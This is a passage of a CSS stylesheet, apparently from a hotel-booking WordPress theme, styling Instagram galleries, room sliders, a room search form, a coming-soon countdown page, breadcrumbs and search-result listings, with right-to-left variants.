  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.sw-instagram-gallery {
  margin-bottom: 10px;
}
.sw-instagram-gallery .intagram-gallery-content {
  margin: 0 -5px;
  display: inline-block;
  vertical-align: top;
}
.sw-instagram-gallery .intagram-gallery-content .item {
  position: relative;
  padding: 0 5px;
}
.sw-instagram-gallery .intagram-gallery-content .item > a > .fa {
  position: absolute;
  z-index: 2;
  font-size: 24px;
  top: 15px;
  right: 15px;
  color: #cecece;
}
.sw-instagram-gallery .intagram-gallery-content .item:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.sw-instagram-gallery .intagram-gallery-content.col_1 .item {
  width: 100%;
}
.sw-instagram-gallery .intagram-gallery-content.col_2 .item {
  width: 50%;
}
.sw-instagram-gallery .intagram-gallery-content.col_3 .item {
  width: 33.333%;
}
.sw-instagram-gallery .intagram-gallery-content.col_4 .item {
  width: 25%;
}
.sw-instagram-gallery .intagram-gallery-content.col_5 .item {
  width: 20%;
}
.sw-instagram-slider {
  margin-bottom: 10px;
}
.sw-instagram-slider .resp-slider-container .slick-slider {
  margin: 0 -5px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item {
  position: relative;
  margin: 0 5px;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a {
  display: block;
  overflow: hidden;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span {
  position: absolute;
  top: 12px;
  right: 15px;
  font-size: 26px;
  color: #ebebeb;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item a span:hover {
  color: #5e0c87;
}
.sw-instagram-slider .resp-slider-container .slick-slider .item:hover a img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-title-widget h2 {
  font-size: 18px;
  color: #222;
  font-weight: bold;
  text-transform: uppercase;
  padding: 15px 15px 10px 15px;
  margin: 0;
}
.block-title-widget h2:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #5e0c87;
}
.rtl .block-title-widget h2:before {
  left: auto;
  right: 0;
}
.room-slider-default {
  margin-bottom: 30px;
}
.room-slider-default .block-title {
  text-align: center;
  padding: 25px 0;
}
.room-slider-default .block-title h2 {
  font-size: 42px;
  color: #5e0c87;
  text-transform: capitalize;
}
.room-slider-default .block-title h3 {
  font-size: 30px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 14px;
}
.room-slider-default .block-title .slider-description {
  font-size: 12px;
  padding: 0 27%;
  line-height: 22px;
  margin-bottom: 7px;
}
.room-slider-default .resp-slider-container .slider {
  margin: 0 -15px;
}
.room-slider-default .resp-slider-container .slider .item {
  padding: 0 15px;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb {
  position: relative;
  overflow: hidden;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb .room-gallery {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px 10px;
  background: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 20px;
  z-index: 10;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb .room-gallery {
  left: auto;
  right: 0;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a {
  position: relative;
  display: block;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 0;
  background: rgba(0,0,0,0.4);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a:before {
  left: auto;
  right: 50%;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a img {
  width: 100%;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb >a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3 {
  position: absolute;
  bottom: 0;
  right: 0;
  margin: 0;
  z-index: 9;
  background: rgba(58,44,95,0.9);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3 {
  right: auto;
  left: 0;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3 a {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 14px 15px 10px 15px;
  font-weight: bold;
  position: relative;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3 a:before {
  content: "";
  position: absolute;
  left: -30px;
  top: 0;
  border-left: 30px solid transparent;
  border-bottom: 39px solid rgba(58,44,95,0.9);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3 a:before {
  left: auto;
  right: -30px;
  border-bottom: 0;
  border-top: 39px solid transparent;
  border-left: 30px solid rgba(58,44,95,0.9);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3:hover {
  background: #3a2c5f;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3:hover a:before {
  border-bottom-color: #3a2c5f;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-thumb h3:hover a:before {
  border-left-color: #3a2c5f;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content {
  padding-top: 18px;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content h4 {
  margin-bottom: 13px;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content h4 a {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content h4 a:hover {
  color: #5e0c87;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta {
  position: relative;
  padding-bottom: 14px;
  margin-bottom: 15px;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta:before {
  content: "";
  width: 80px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ebebeb;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta:before {
  left: auto;
  right: 0;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul {
  margin: 0;
  list-style: none;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  padding-right: 13px;
  position: relative;
  text-transform: capitalize;
  font-size: 12px;
  color: #999;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li {
  margin-right: 0;
  margin-left: 10px;
  padding-right: 0;
  padding-left: 13px;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:before {
  content: "";
  position: absolute;
  top: 3px;
  right: 0;
  width: 1px;
  height: 14px;
  background: #ebebeb;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:before {
  right: auto;
  left: 0;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:last-child:before {
  display: none;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-bottom {
  margin-bottom: 10px;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-price {
  float: left;
  font-size: 13px;
  color: #666;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-price {
  float: right;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-price span {
  color: #5e0c87;
  padding: 0 3px;
  display: inline-block;
  vertical-align: top;
}
.room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-rating {
  float: right;
  margin-top: 3px;
}
.rtl .room-slider-default .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-rating {
  float: left;
}
.room-slider-default .resp-slider-container .slider .slick-dots {
  margin: 12px 0 30px 0;
  text-align: center;
}
.room-slider-default .resp-slider-container .slider .slick-dots li {
  list-style: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 3px;
}
.room-slider-default .resp-slider-container .slider .slick-dots li button {
  font-size: 0;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  padding: 0;
  background: #999;
  border: 1px #999 solid;
}
.room-slider-default .resp-slider-container .slider .slick-dots li.slick-active button,
.room-slider-default .resp-slider-container .slider .slick-dots li:hover button {
  background: #462f5b;
  border: 1px #462f5b solid;
  width: 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -o-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-slider-default .resp-slider-container .view-more {
  text-align: center;
  border: 2px #5e0c87 solid;
  border-radius: 4px;
}
.room-slider-default .resp-slider-container .view-more a {
  font-size: 14px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  padding: 16px 0 15px 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-slider-default .resp-slider-container .view-more a:hover {
  color: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-slider-default.style2 .block-title {
  padding: 0;
  margin-bottom: 10px;
}
.room-slider-default.style2 .block-title h3 {
  margin-bottom: 0;
  text-transform: capitalize;
  font-size: 20px;
}
.room-slider-default.style2 .block-title a {
  color: #999;
  padding-top: 5px;
  font-size: 12px;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb {
  border-radius: 6px;
  overflow: inherit;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb >a:hover:before {
  display: none;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
  background: #5e0c87;
  position: absolute;
  bottom: -15px;
  right: 16px;
  padding: 4px 10px 0 10px;
  border: 2px #fff solid;
  box-shadow: 0px 1px 4px 2px #ccc;
  border-radius: 20px;
}
.rtl .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star {
  right: auto;
  left: 16px;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star .icon-star i {
  display: inline-block;
  vertical-align: top;
  color: #fff;
  line-height: 15px;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-thumb .item-star .rating {
  color: #fff;
  display: inline-block;
  vertical-align: top;
  padding: 0;
  height: 15px;
  line-height: 15px;
  margin: 0;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content {
  padding-top: 15px;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-top {
  width: 80%;
  float: left;
}
.rtl .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-top {
  float: right;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-bottom {
  width: 20%;
  float: left;
  text-align: center;
  padding-top: 7px;
}
.rtl .room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-bottom {
  float: right;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-price {
  font-size: 12px;
  text-transform: capitalize;
  color: #999;
  font-weight: normal;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-price p {
  color: #222;
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 600;
  font-size: 20px;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-meta {
  margin-bottom: 0;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content .item-meta:before {
  display: none;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content h4 {
  margin-bottom: 8px;
}
.room-slider-default.style2 .resp-slider-container .slider .item .item-wrap .item-content h4 a {
  text-transform: capitalize;
}
.room-slider-style1 {
  margin-bottom: 30px;
}
.room-slider-style1 .block-title {
  text-align: center;
  padding: 25px 0;
}
.room-slider-style1 .block-title h2 {
  font-size: 42px;
  color: #5e0c87;
  text-transform: capitalize;
}
.room-slider-style1 .block-title h3 {
  font-size: 30px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.room-slider-style1 .block-title .slider-description {
  font-size: 12px;
  padding: 0 27%;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap {
  position: relative;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 0;
  z-index: 9;
  background: rgba(0,0,0,0.4);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap:before {
  left: auto;
  right: 50%;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb {
  position: relative;
  overflow: hidden;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb .room-gallery {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px 10px;
  background: rgba(0,0,0,0.6);
  color: #fff;
  font-size: 20px;
  z-index: 9;
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb .room-gallery {
  left: auto;
  right: 0;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb >a {
  position: relative;
  display: block;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb >a img {
  width: 100%;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb h3 {
  position: absolute;
  bottom: 0;
  right: 0;
  background: rgba(191,138,96,0.8);
  margin: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb h3 {
  right: auto;
  left: 0;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb h3 a {
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 15px 15px 11px 15px;
  font-weight: bold;
  position: relative;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb h3 a:before {
  content: "";
  position: absolute;
  left: -30px;
  top: 0;
  border-left: 30px solid transparent;
  border-bottom: 41px solid rgba(191,138,96,0.8);
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-thumb h3 a:before {
  left: auto;
  right: -30px;
  border-bottom: 0;
  border-top: 41px solid transparent;
  border-left: 30px solid rgba(191,138,96,0.8);
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content {
  position: absolute;
  top: 33%;
  left: 0;
  right: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content h4 a {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content h4 a:hover {
  color: #5e0c87;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 14px;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta:before {
  content: "";
  width: 80px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -40px;
  background: #ebebeb;
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta:before {
  left: auto;
  right: 50%;
  margin-left: 0;
  margin-right: -40px;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul {
  margin: 0;
  list-style: none;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  padding-right: 13px;
  position: relative;
  text-transform: capitalize;
  font-size: 12px;
  color: #fff;
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li {
  margin-right: 0;
  margin-left: 10px;
  padding-right: 0;
  padding-left: 10px;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:before {
  content: "";
  position: absolute;
  top: 3px;
  right: 0;
  width: 1px;
  height: 14px;
  background: #ebebeb;
}
.rtl .room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:before {
  right: auto;
  left: 0;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-meta ul li:last-child:before {
  display: none;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-rating {
  margin-bottom: 10px;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap .item-content .item-bottom .item-price {
  font-size: 14px;
  color: #fff;
  text-transform: uppercase;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap:hover:before {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  left: 0;
  right: 0;
}
.room-slider-style1 .resp-slider-container .slider .item .item-wrap:hover .item-thumb h3,
.room-slider-style1 .resp-slider-container .slider .item .item-wrap:hover .item-content {
  opacity: 1;
  visibility: visible;
  z-index: 10;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.search-room {
  text-align: center;
}
.search-room .kingplace_room {
  display: inline-block;
  vertical-align: top;
  background: rgba(0,0,0,0.6);
  padding: 20px;
  border-radius: 4px;
}
.search-room .kingplace_room .searchform .check1 {
  display: inline-block;
  vertical-align: top;
  margin: 5px;
}
.search-room .kingplace_room .searchform .check1 input,
.search-room .kingplace_room .searchform .check1 select,
.search-room .kingplace_room .searchform .check1 button {
  min-width: 200px;
  font-size: 14px;
  color: #999;
  border: none;
  margin: 0;
  height: 35px;
  line-height: 35px;
  border-radius: 4px;
}
.search-room .kingplace_room .searchform .check1 button {
  background: #5e0c87;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.search-room .kingplace_room .searchform .check1 button:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.wp-comingsoon {
  background: url('../assets/img/bg-comingsoon.jpg') no-repeat center center;
  text-align: center;
}
.wp-comingsoon .title-comingsoon {
  margin-bottom: 40px;
  margin-top: 330px;
}
.wp-comingsoon .title-comingsoon h1 {
  color: #fff;
  font-size: 32px;
  font-weight: 700 !important;
  text-transform: uppercase;
}
.wp-comingsoon .title-comingsoon .des-comingsoon {
  font-size: 13px;
  color: #e0e0e0;
  width: 60%;
  line-height: 24px;
  margin: 25px auto 0;
  text-align: center;
}
.wp-comingsoon .countdown-shortcode {
  margin-bottom: 280px;
}
.wp-comingsoon .social-comingsoon .menu-social {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  text-align: center;
  list-style-type: none;
}
.wp-comingsoon .social-comingsoon .menu-social li {
  float: left;
  margin: 0 5px;
}
.wp-comingsoon .social-comingsoon .menu-social li a {
  display: inline-block;
  vertical-align: top;
  color: #818180;
  font-size: 14px;
  width: 46px;
  height: 46px;
  line-height: 46px;
  overflow: hidden;
  background-color: rgba(255,255,255,0.1);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wp-comingsoon .social-comingsoon .menu-social li a:hover {
  background-color: #5e0c87;
  color: #fff;
}
.wp-comingsoon .footer-comingsoon {
  padding: 17px 0;
  line-height: 20px;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
}
.wp-comingsoon .footer-comingsoon a {
  color: #5e0c87;
}
.wp-comingsoon .footer-comingsoon a:hover {
  color: #3d0858;
}
.comming-soon {
  text-align: center;
}
.comming-soon .ClassyCountdown-wrapper {
  display: inline-block;
  overflow: hidden;
}
.comming-soon .ClassyCountdown-wrapper > div {
  display: inline-block;
  position: relative;
  width: 120px;
  margin: 10px 15px;
  float: left;
}
.rtl .comming-soon .ClassyCountdown-wrapper > div {
  float: right;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >div {
  position: absolute;
  font-size: 34px !important;
  font-weight: bold;
  font-weight: 700;
  color: #fff;
  top: 0;
  width: 100%;
  height: 100%;
  line-height: 100px;
}
.comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value >span {
  font-size: 14px !important;
  font-weight: 700;
  color: #fff !important;
  display: inline-block;
  top: -45px;
  position: relative;
  text-transform: uppercase;
}
@-moz-document url-prefix() {
  .comming-soon .ClassyCountdown-wrapper .ClassyCountdown-value > span {
    margin-top: -50px;
    top: auto;
  }
}
.kingplace_breadcrumbs {
  text-align: center;
  min-height: 400px;
  padding-top: 250px;
  margin-top: -152px;
  margin-bottom: 50px;
  background: url('../assets/img/bg_breadcrumb.jpg') no-repeat center center;
}
.kingplace_breadcrumbs .listing-title h1 {
  margin-bottom: 0;
  color: #fff;
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb {
  margin: 0;
  background: transparent;
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb > li {
  color: #fff;
  text-transform: capitalize;
  font-weight: normal;
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb > li:last-child span.go-page {
  display: none;
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb > li + li:before {
  content: '';
  padding: 0;
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb > li > .go-page:before {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 15px;
}
.rtl .kingplace_breadcrumbs .breadcrumbs .breadcrumb > li > .go-page {
  float: left;
}
.rtl .kingplace_breadcrumbs .breadcrumbs .breadcrumb > li > .go-page:before {
  content: '\f104';
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb > li > a {
  color: #fff;
  font-weight: normal;
}
.kingplace_breadcrumbs .breadcrumbs .breadcrumb > li > a:hover {
  color: #5e0c87;
}
.search.search-results .content-list-category {
  min-height: 60vh;
}
.search.search-results .page.type-page .entry-content .entry-meta i {
  margin-right: 5px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a {
  text-transform: capitalize;
  color: #5e0c87;
  display: inline-block;
  margin: 0 0 20px;
}
.search.search-results .page.type-page .entry-content .bl_read_more a:hover {
  opacity: 0.8;
}
.search.search-results .page.type-page .entry-content .bl_read_more i {
  margin: 0 5px;
}
.search .listing-title h1 small {
  color: #5e0c87;
}
.search .kingplace_breadcrumbs .breadcrumbs .breadcrumb {
  margin-bottom: 40px;
}
.search .blog-content .pagination {
  margin-bottom: 40px;
}
.search.rtl .listing-title h1 small {
  float: right;
}
.search .listing-title h1 {
  font-size: 24px;
}
.search .listing-title h1 small {
  position: relative;
}
.search .listing-title h1 small:before {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .listing-title h1 small:after {
  content: '"';
  display: inline-block;
  margin: 0 5px;
}
.search .products-wrapper {
  padding: 0;
}
.search .pag-search  > .pagination {
  margin-bottom: 40px;
}
.search .no-result {
  margin-bottom: 40px;
}
.search .no-result p {
  font-size: 14px;
  margin-bottom: 15px;
}
.search .no-result form {
  max-width: 100%;
  min-height: 40px;
  position: relative;
}
.search .no-result form label {
  display: none;
}
.search .no-result form input[type="text"],
.search .no-result form input[type="password"] {
  border-radius: 0;
  padding: 15px 85px 15px 20px;
  width: 100%;
}
.search .no-result form input[type="submit"] {
  background: #5e0c87;
  border: 1px solid #5e0c87;
  border-radius: 0;
  color: #fff;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 0;
  text-transform: uppercase;
}
.search .no-result form input[type="submit"]:hover {
  background: #3d0858;
  border-color: #3d0858;
}
.search.rtl .no-result form input[type="text"] {
  padding: 15px 20px 15px 85px;
}
.search.rtl .no-result form input[type="submit"] {
  right: auto;
  left: 0;
}
.content-search >.post,
.content-search .page,
.content-search .testimonial,
.content-search .team,
.content-search .portfolio,
.content-search .room,
.content-search .event {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 0 0 30px 0;
  border-bottom: 1px #ebebeb solid;
}
.content-search >.post .entry-thumb,
.content-search .page .entry-thumb,
.content-search .testimonial .entry-thumb,
.content-search .team .entry-thumb,
.content-search .portfolio .entry-thumb,
.content-search .room .entry-thumb,
.content-search .event .entry-thumb {
  padding-right: 30px;
}
.rtl .content-search >.post .entry-thumb,
.rtl .content-search .page .entry-thumb,
.rtl .content-search .testimonial .entry-thumb,
.rtl .content-search .team .entry-thumb,
.rtl .content-search .portfolio .entry-thumb,
.rtl .content-search .room .entry-thumb,
.rtl .content-search .event .entry-thumb {
  padding-left: 30px;
  padding-right: 0;
}
.content-search >.post .entry-content,
.content-search .page .entry-content,
.content-search .testimonial .entry-content,
.content-search .team .entry-content,
.content-search .portfolio .entry-content,
.content-search .room .entry-content,
.content-search .event .entry-content {
  overflow: hidden;
}
.content-search >.post .entry-content .title-blog h3,
.content-search .page .entry-content .title-blog h3,
.content-search .testimonial .entry-content .title-blog h3,
.content-search .team .entry-content .title-blog h3,
.content-search .portfolio .entry-content .title-blog h3,
.content-search .room .entry-content .title-blog h3,
.content-search .event .entry-content .title-blog h3 {
  font-size: 16px;
  color: #111;
}
.content-search >.post .entry-content .entry-meta,
.content-search .page .entry-content .entry-meta,
.content-search .testimonial .entry-content .entry-meta,
.content-search .team .entry-content .entry-meta,
.content-search .portfolio .entry-content .entry-meta,
.content-search .room .entry-content .entry-meta,
.content-search .event .entry-content .entry-meta {
  margin-bottom: 10px;
}
.content-search >.post .entry-content .entry-meta .entry-author,
.content-search .page .entry-content .entry-meta .entry-author,
.content-search .testimonial .entry-content .entry-meta .entry-author,
.content-search .team .entry-content .entry-meta .entry-author,
.content-search .portfolio .entry-content .entry-meta .entry-author,
.content-search .room .entry-content .entry-meta .entry-author,
.content-search .event .entry-content .entry-meta .entry-author {
  color: #999;
}
.content-search >.post .entry-content .entry-meta .entry-author a,
.content-search .page .entry-content .entry-meta .entry-author a,
.content-search .testimonial .entry-content .entry-meta .entry-author a,
.content-search .team .entry-content .entry-meta .entry-author a,
.content-search .portfolio .entry-content .entry-meta .entry-author a,
.content-search .room .entry-content .entry-meta .entry-author a,
.content-search .event .entry-content .entry-meta .entry-author a {
  color: #999;
